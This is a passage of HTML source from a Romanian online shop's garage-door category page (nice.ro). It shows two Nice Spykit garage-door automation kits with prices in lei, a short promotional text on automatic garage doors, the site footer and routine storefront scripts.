                    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650-hi-speed-fara-sina.html" class="product-title" title="Automatizare usa de garaj Nice Spykit 650 Hi-Speed, fara sina" >Automatizare usa de garaj Nice Spykit 650 Hi-Speed, fara sina</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-5134" id="old_price_update_5134">
                                    
        <!--old_price_update_5134--></span>
    
            <span class="cm-reload-5134 ty-price-update" id="price_update_5134">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[5134][price]" value="1427" />
<input type="hidden" name="product_data[5134][product_code]" value="SPY650HS - fara sina" />
                                                                                        <span class="ty-price" id="line_discounted_price_5134"><span id="sec_discounted_price_5134" class="ty-price-num">1.427</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_5134--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-5134 " id="add_to_cart_update_5134">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[5134][name]" value="Automatizare usa de garaj Nice Spykit 650 Hi-Speed, fara sina" />
<input type="hidden" name="product_data[5134][product_code]" value="SPY650HS - fara sina" />
<input type="hidden" name="product_data[5134][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[5134][brand]" value=""/>
<input type="hidden" name="product_data[5134][variant]" value=""/>
        
 
    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650-hi-speed-fara-sina.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_5134--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_5138" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[5138][product_id]" value="5138" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed-sina-2-x-1-6-m.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 2 x 1.6 m" title="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 2 x 1.6 m" id="det_img_5138" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/11/nice-spy650hi-speed-sina-spyrail162-doua-bucati-v1-nice.ro.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed-sina-2-x-1-6-m.html" class="product-title" title="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 2 x 1.6 m" >Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 2 x 1.6 m</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-5138" id="old_price_update_5138">
                                    
        <!--old_price_update_5138--></span>
    
            <span class="cm-reload-5138 ty-price-update" id="price_update_5138">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[5138][price]" value="1927.00000000" />
<input type="hidden" name="product_data[5138][product_code]" value="SPY650HS - SPYRAIL162" />
                                                                                        <span class="ty-price" id="line_discounted_price_5138"><span id="sec_discounted_price_5138" class="ty-price-num">1.927</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_5138--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-5138 " id="add_to_cart_update_5138">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[5138][name]" value="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 2 x 1.6 m" />
<input type="hidden" name="product_data[5138][product_code]" value="SPY650HS - SPYRAIL162" />
<input type="hidden" name="product_data[5138][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[5138][brand]" value=""/>
<input type="hidden" name="product_data[5138][variant]" value=""/>

                        
     <button id="button_cart_5138" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..5138]" >Adaugati in cos</button>

    


<!--add_to_cart_update_5138--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4"></div><div class="ty-column4"></div><div class="ty-column4"></div>    </div>

            


    <!--pagination_contents--></div>
        








<!--category_products_248--></div>



</div>
    </div>
<!-- Inline script moved to the bottom of the page -->
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  " >
                                    <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="138" data-ca-live-editor-object-type="categories"><h2 data-end="538" data-start="193"><strong data-end="275" data-start="193">Usi de garaj automate – Siguranta, confort si design modern pentru locuinta ta</strong></h2>

<p data-end="538" data-start="193">Nice Romania iti ofera o gama completa de <strong data-end="349" data-start="320">usi de garaj automatizate</strong>, adaptate atat nevoilor rezidentiale, cat si celor comerciale. Solutiile noastre imbina tehnologia de ultima generatie cu un design estetic, oferind siguranta, eficienta si confort sporit.</p>

<p data-end="872" data-start="540">Usile de garaj Nice sunt disponibile in variante sectionale, rulou sau basculante si sunt fabricate din materiale rezistente, cu izolare termica si fonica excelenta. Sistemele de automatizare garanteaza o deschidere lina si silentioasa, control facil prin telecomanda sau aplicatie mobila, precum si integrare in sisteme smart home.</p>

<p data-end="1101" data-start="874">Beneficiezi de produse testate, certificate la standarde europene, montaj profesionist si suport tehnic dedicat. Fie ca vrei sa modernizezi garajul casei sau sa echipezi o cladire comerciala, avem solutia potrivita pentru tine.</p>

<p data-end="1207" data-start="1103">Alege Nice pentru <strong data-end="1146" data-start="1121">usi de garaj automate</strong> fiabile, elegante si perfect adaptate stilului tau de viata.</p>
</div>
                            </div>
        </div></div></section>    
        </div>
    

    </div>



<div class="tygh-footer clearfix" id="tygh_footer">
                <div class="container-fluid  ty-footer-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix ath_container--full-width"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-stay-connected" >
                                    <div class="row-fluid">                        <div class="span8  " >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a href="#" id="backToTop" style="position: fixed; bottom: 20px; left: 20px; padding: 20px 25px; background-color: #01569D; color: white; border-radius: 5px; text-align: center; text-decoration: none; font-size: 16px; z-index: 9999; display: none;">⇑</a> <!-- Inline script moved to the bottom of the page --></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span8  " >
                                    <div class=" ty-float-right">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ty-social-link-block"><h3  style="background-color:#01569D"; class="ty-social-link__title"><span  style="color:white;">Socializare</span></h3>

<div class="ty-social-link facebook">
    <a href="https://www.facebook.com/nice.ro.automatizari"><i class="ty-icon-facebook"></i>Facebook</a>
</div>

<div class="ty-social-link google-plus">
    <a href="https://www.google.com/maps/dir//Automatizare+porti+Nice,+Strada+I.+G.+Valentineanu+21,+Pite%C8%99ti+110269/@44.835864,24.8773029,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x40b2bdbaec896cab:0x4a5b967e54612936!2m2!1d24.8784851!2d44.8354849?hl=ro&entry=ttu&g_ep=EgoyMDI1MDgyNS4wIKXMDSoASAFQAw%3D%3D"><i class="ty-icon-user"></i>Google Maps</a>
</div>

<div class="ty-social-link youtube">
    <a href="https://www.youtube.com/channel/UCw7jhZH7lyjMrQY22Kz03vA"><i class="ty-icon-youtube"></i>Youtube</a>
</div></div></div>
                    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width ty-footer-menu" >
                                    <div class="row-fluid">                        <div class="span4  my-account-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1174">
                                        <span>Contul meu</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1174"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="my-account-grid">
    <li  class="ty-footer-menu__item"><a href="/creare-utilizator.html" style="display: inline-block;  text-decoration: none;">Creare cont</a></li>
    <li class="ty-footer-menu__item"><a href="/logare-utilizator.html" style="display: inline-block;  text-decoration: none;">Login</a></li>
    <li class="ty-footer-menu__item"><a href="/actualizare-profil.html" style="display: inline-block;  text-decoration: none;">Actualizare profil</a></li>
    <li class="ty-footer-menu__item"><a href="/comenzi.html" style="display: inline-block;  text-decoration: none;">Comenzi</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  demo-store-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1224">
                                        <span>Nice WorldWide</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1224"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
    <li class="ty-footer-menu__item"><a href="https://nice.ro/nice-s.p.a..html" style="display: inline-block;  text-decoration: none;">Nice S.p.A.</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/nice-romania-blog.html"style="display: inline-block;  text-decoration: none;">Blog</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/index.php?dispatch=sitemap.view"style="display: inline-block;  text-decoration: none;">Sitemap</a></li>
    <li class="ty-footer-menu__item"><a href="https://anpc.ro" target="_blank" rel="nofollow" style="display: inline-block; text-decoration: none;">A.N.P.C.</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  customer-service-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_716">
                                        <span>Service Client</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_716"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="customer_service_links">
    <li class="ty-footer-menu__item"><a href="https://nice.ro/aplica-ca-instalator-partener-nice-ro.html" style="display: inline-block;  text-decoration: none;">Devino partener NICE.RO</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/contact-nice-romania.html" style="display: inline-block;  text-decoration: none;">Contact</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/garantie-and-retur.html" style="display: inline-block;  text-decoration: none;">Garantie, livrare si retur</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/suport-si-asistenta-tehnica-nice-romania.html"style="display: inline-block;  text-decoration: none;">Suport tehnic online</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/fisa-service.html" style="display: inline-block;  text-decoration: none;">Formular service</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/retur-nice.html" style="display: inline-block;  text-decoration: none;">Formular retur</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  about-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1176">
                                        <span>Despre NICE.RO</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1176"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ty-footer footer-no-wysiwyg ty-float-left">
    <div class="ty-footer-general__body" id="footer-general_254">
        <div class="ty-wysiwyg-content" data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">
            <ul id="about_cs_cart_link">
                <li class="ty-footer-menu__item"><a href="tel:0348880021" style="color:white">Tel: 0348 880 021</a></li>
                <li class="ty-footer-menu__item "><span style="color:#ffffff;">Program de lucru</span></li>
                <li class="ty-footer-menu__item"><span style="color:#ffffff;">Luni-Vineri 09:00 - 17:00</span></li>
                <li class="ty-footer-menu__item"><img src="https://nice.ro/images/companies/4/ro%40nice.png?1548687268814"></li>
                <li class="ty-footer-menu__item"><a href="https://nice.ro/termeni-si-conditii.html" style="display: inline-block;  text-decoration: none;">Termeni si conditii</a></li>
            </ul>
        </div>
    </div>
</div></div></div>
    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix ath_container--full-width"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-copyright" >
                                    <div class="row-fluid">                        <div class="span10  " >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a data-cc="c-settings" href="#cookie-settings" style="
    background-color: #01569D; 
    color: white; 
    font-weight: bold; 
    padding: 10px 20px; 
    border-radius: 25px; 
    text-decoration: none; 
    display: inline-block; 
    text-align: center;"><span class="footer-item-text">Setari cookie</span> </a></p>
</div>
                    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><style type="text/css">.floating-support-button {
            position: fixed; 
            bottom: 80px; 
            right: 20px; 
            z-index: 1000;
        }

        .floating-support-button .support-link {
            display: block;
            padding: 10px 18px;
            font-size: 14px; 
            background-color: #01569D; 
            color: #ffffff;
            font-family: Arial, sans-serif;
            font-weight: bold;
            text-decoration: none;
            border-radius: 50px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            transition: background-color 0.3s ease, transform 0.3s ease; 
        }

        .floating-support-button .support-link:hover {
            background-color: #001122;
            transform: translateY(-2px);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
        }
</style>
<div class="floating-support-button"><a class="support-link" href="https://nice.ro/suport-si-asistenta-tehnica-nice-romania.html" rel="noopener noreferrer" target="_blank">SUPORT TEHNIC ONLINE </a></div>
<!-- Inline script moved to the bottom of the page --></div>
                    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p style="color: white;">© 2001 - 2025 - Nice.ro | Magazin online specializat | Operator: MasterGates</p>

<p><a href="https://anpc.ro/ce-este-sal/" rel="nofollow" target="_blank"><img alt="ANPC Solutionarea alternativa a litigiilor" src="/images/ANPC/SAL-PICTOGRAMA.png" style="max-width: 25%;" /></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO" rel="nofollow" target="_blank"> <img alt="ANPC Solutionarea alternativa a litigiilor" src="/images/ANPC/SOL%20online.png" style="max-width: 25%;" /> </a></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span6  " >
                                    <div class=" ty-float-right">
                <div class="ty-payment-icons">
        <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    
</div>

                    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

        

            


    
    
    <!-- Inline script moved to the bottom of the page -->
        <!--tygh_main_container--></div>

        
        <!--tygh_container--></div>

        
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://nice.ro/js/lib/jquery/jquery-3.5.1.min.js?ver=1769506067" ><\/script>');
        }
    </script>

<script src="https://nice.ro/var/cache/misc/assets/js/tygh/scripts-9586b462851e648b35faf922234d459c1769506211.js?1769506211"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'Nu puteti cumpara produsul cu aceste optiuni de variante',
        no_products_selected: 'Nici un produs selectat',
        error_no_items_selected: 'Nici un produs selectat! Cel putin o casuta trebuie bifata pentru a efectua o actiune.',
        delete_confirmation: 'Sunteti sigur ca doriti sa stergeti produsele selectate?',
        text_out_of_stock: 'Momentan Indisponibil',
        items: 'Produs(e)',
        text_required_group_product: 'Va rugam sa selectati un produs pentru grupul necesar al [group_name]',
        save: 'Salvati',
        close: 'inchideti',
        notice: 'Instiintare',
        warning: 'Atentie',
        error: 'Eroare',
        empty: 'Gol',
        text_are_you_sure_to_proceed: 'Doriti sa continuati?',
        text_invalid_url: 'Ati introdus un URL invalid',
        error_validator_email: 'Adresa de e-mail din campul <b>[field]<\/b> este invalida.',
        error_validator_phone: 'Formatul numarului de telefon in campul <b>[field]<\/b> este invalida. Formatul corect este (555) 555-55-55 sau 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_phone_mask_with_phone: 'Numărul de telefon <b>[phone]<\/b> este invalid.',
        error_validator_phone_phone_number_with_country_selection: 'numarul de telefon este invalid',
        error_validator_integer: 'Valoarea campului <b>[field]<\/b> este invalida. Ar trebui sa fie o valoare intreaga.',
        error_validator_multiple: 'Campul <b>[field]<\/b> nu are optiuni selectate.',
        error_validator_password: 'Parola in campul <b>[field2]<\/b> si <b>[field]<\/b> nu se potrivesc.',
        error_validator_required: 'Campul <b>[field]<\/b> este obligatoriu.',
        error_validator_zipcode: 'Codul postal in campul <b>[field]<\/b> este incorect. Formatul corect este [extra].',
        error_validator_message: 'Valoarea campului <b>[field]<\/b> este invalida.',
        text_page_loading: 'in curs de procesare... Cererea dvs. este in curs de procesare, va rugam asteptati.',
        error_ajax: 'Oops, ceva nu a mers bine([error]).Va rugam incercati din nou',
        text_changes_not_saved: 'Modificarile dvs.nu au fost salvate.',
        text_data_changed: 'Setarile nu au fost schimbate. Apasati OK pentru a continua sau CANCEL pentru a ramane pe aceeasi pagina.',
        placing_order: 'Plasare comanda',
        order_was_not_placed: 'Comanda nu a fost plasata',
        file_browser: 'Browser-ul de fisiere',
        browse: 'Rasfoiti...',
        more: 'Mai mult',
        text_no_products_found: 'Nici un produs gasit',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'in curs de procesare...',

        text_editing_raw: 'Editare text',
        save_raw: 'Salvati',
        cancel_raw: 'Anulati'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '.',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '.',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://nice.ro',
        images_dir: 'https://nice.ro/design/themes/responsive/media/images',
        notice_displaying_time: 3,
        cart_language: 'ro',
        language_direction: 'ltr',
        default_language: 'ro',
        default_country: 'RO',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://nice.ro/usi-garaj.html?sort_by=on_sale&sort_order=desc&items_per_page=128',
        current_host: 'nice.ro',
        init_context: '',
        phone_validation_mode: 'any_digits',
        hash_of_available_countries: 'fbee0e4567d9f2c04e6a2b776e53fe8e',
        hash_of_phone_masks: '1769506211',
        deferred_scripts: []
    });

    
    
        $(document).ready(function(){
            turnOffPhoneSafariAutofill();

            $.runCart('C');
        });

        $.ceEvent('on', 'ce.commoninit', function () {
            turnOffPhoneSafariAutofill();
        });

        function turnOffPhoneSafariAutofill () {
            if ($.browser.safari) {
                const searchFakeSpan = '<span data-ca-validator="ignore" style="position: absolute; overflow: hidden; width: 1px; height: 1px;">search</span>'
'<span data-ca-validator="ignore" style="position: absolute; overflow: hidden; width: 1px; height: 1px;">search</span>';
                $('.autofill-off').each(function() {
                    const $field = $(this);
                    if ($field.data('caAutofillIsSet')) {
                        return;
                    }
                    $('[for="' + $field.attr('id') + '"').append(searchFakeSpan);
                    $field.data('caAutofillIsSet', true)
                })

                $('[x-autocompletetype="tel"]').removeAttr('x-autocompletetype');
                var $maskPhoneLabels =  $('.cm-mask-phone-label:not(.autofill-on)');
                if (!$maskPhoneLabels.length || $('[data-ca-validator="ignore"]', $maskPhoneLabels).length) {
                    return;
                }
                $maskPhoneLabels.append(searchFakeSpan);
            }
        }

    
            // CSRF form protection key
        _.security_hash = '1468e83a79ddcfd9808155387b9545de';
    }(Tygh, Tygh.$));
</script>
<script>
    (function(_, $) {

        function appendShippingImage() {
            $('.free-shipping-img').remove();

            if ($('.free-shipping').length) {
                $('.price-wrap').first().append($('<div class="free-shipping"><img class="free-shipping-img" src="https://nice.ro/design/themes/responsive/media/images/addons/free_shipping_label_image/free_shipping_label.png"/></div>'));
            }
        }

        $.ceEvent('on', 'ce.commoninit', appendShippingImage);
        $.ceEvent('on', 'ce.ajaxdone', appendShippingImage);

    }(Tygh, Tygh.$));
</script>
<script>
    var letters_to_start = 3;
    var ls_search_delay = 500;
    var ls_show_ajax_loader = false;
    var ls_search_motivation = [];
    var ls_skip_delay =true;
    var ls_type_speed = "0.2";
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Te rugăm să specifici opțiunile produsului înainte de a adăuga combinația în coș.');
</script>
<script>var _hw_fixed_topmenu_wide='Y';</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
                        yandex_commercial: false,
            language: "ro",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Căutare',
            geo_maps_cannot_select_location: 'Aceasta locatie nu a putut fi selectata din motive tehnice. In cazul in care intampinati dificultati la plasarea comenzii, va rugam sa ne contactati.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
        _.tr({
            "geo_maps.google_maps_cookie_title": 'Hărți Google',
            "geo_maps.google_maps_cookie_description": 'Google Maps este un serviciu care ne permite să arătăm hărțile și diferitele locații de pe acele hărți sau să vă stabilim automat locația. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google;<\/a> vă recomandăm, de asemenea, nota concisă și cuprinzătoare a Google <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">privind confidențialitatea<\/a>.',
            "geo_maps.yandex_maps_cookie_title": 'Hărți Yandex',
            "geo_maps.yandex_maps_cookie_description": 'Yandex Maps este un serviciu care ne permite să arătăm hărțile și diferitele locații de pe acele hărți sau să vă stabilim automat locația. Iată <a href=\"https://yandex.com/legal/confidential/\" target=\"_blank\">politica de confidențialitate Yandex<\/a>.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.',
                "recaptcha.recaptcha_cookie_title": 'Google reCAPTCHA',
                "recaptcha.recaptcha_cookie_description": 'Google reCAPTCHA este un serviciu care oferă protecție anti-bot și verifică dacă vizitatorii site-ului sunt oameni. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google<\/a>; recomandăm, de asemenea, nota concisă și cuprinzătoare a Google <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">privind confidențialitatea<\/a>.',
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '6Ld30uMrAAAAAHPMjvw6vuHSHGN1Tg-Hd5dcgGct',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
    (function(_, $) {
        window.currentMode = 'view';
        window.useAnonymizeIp = 'N';
        window.useIsGaAnonymizeIp = '1';
    }(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
        }(Tygh, Tygh.$));
</script>
<script>
</script>
<script>
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>
(function(_, $){
    $.ceEvent('on', 'ce.commoninit', function (context) {
        $('.cm-previewer.cm-ig-image-link', context).each(function (i, elm) {
            var $thumbnailWrapper = $(elm).parent('.ty-image-zoom__wrapper');
            if ($thumbnailWrapper.length) {
                $(elm).unwrap();
            }
        });
    });
})(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
                        _.tr({
                    "sd_google_analytics.gtag_cookies_title":
                    'Google Analytics',
                    "sd_google_analytics.gtag_cookies_description":
                    'Google Analytics este un instrument simplu, dar eficient pentru a oferi urmărirea comportamentului utilizatorului pe site-ul nostru. Sincronizăm aceste date cu contul nostru Google Analytics pentru a le analiza și a face site-ul nostru mai confortabil și mai ușor de utilizat. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google;<\/a>, de asemenea, recomandăm <a href=\"https://support.google.com/analytics/answer/6004245\" target=\"_blank\"> notă despre confidențialitate<\/a>.',
                });
                })(Tygh, Tygh.$);
</script>
<script>
            (function(_, $) {

            $(document).ready(function(){
                if (typeof(gtag) != 'undefined') {
                    $.ceEvent('on', 'ce.formpost_' + $('button[name="dispatch[auth.login]"]').closest('form').attr('name'), function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'login', {
                                'send_to': 'default',
                                'method': 'password'
                            });

                                                    }
                    });

                    $.ceEvent('on', 'ce.formpost_main_login_form', function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'login', {
                                'send_to': 'default',
                                'method': 'password'
                            });

                                                    }
                    });

                    $.ceEvent('on', 'ce.formpost_profiles_register_form', function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'sign_up', {
                                'send_to': 'default',
                            });

                                                    }
                    });

                }
            });
        }(Tygh, Tygh.$));
    </script>
<script>	
	anim = new WOW(
		{
					}
	)
	anim.init();
	
	$(document).ajaxComplete(function(event,request, settings) {
		anim.sync();
	});

</script>
<script>
//<![CDATA[
(function(_, $) {
            $(document).ready(function(){
            var tabsBlocks = {
                container: null,
                navi: null,
                lis: [],
                blocks: [],
                init: function (obj) {
                    var self = this;

                    this.container = obj;
                    this.navi = $('ul:first', this.container);
                    var lis = $('li', this.navi).toArray();
                    var is_first = true;

                    for (i in lis) {
                        var block_id = lis[i].className.match(/cm-block-index-([\w]+)?/gi);

                        if ($('.cm-tab-block.' + block_id).length) {
                            this.lis[block_id] = $(lis[i]);
                            this.blocks[block_id] = $('.cm-tab-block.' + block_id, this.container);
                            if (is_first) {
                                this.lis[block_id].addClass('active');
                                is_first = false;
                            } else {
                                this.blocks[block_id].addClass('hidden');
                            }
                            $(this.lis[block_id]).on('click', function () {
                                var block_id = this.className.match(/cm-block-index-([\w]+)?/gi);
                                self.switchBlock(block_id);
                            });
                        } else {
                            $(lis[i]).remove();
                        }
                    }
                },
                switchBlock: function (indexBlock) {
                    $(this.blocks[indexBlock]).removeClass('hidden');

                    for (i in this.lis) {
                        if (indexBlock == i) {
                            $(this.blocks[i]).removeClass('hidden');
                            $(this.lis[i]).addClass('active');
                        } else {
                            $(this.blocks[i]).addClass('hidden');
                            $(this.lis[i]).removeClass('active');
                        }
                    }
                }
            };
            $('.cm-tabs-blocks').each(function () {
                var newObject = jQuery.extend(true, {}, tabsBlocks);
                newObject.init($(this));
            });
        });
    }(Tygh, Tygh.$));
//]]>
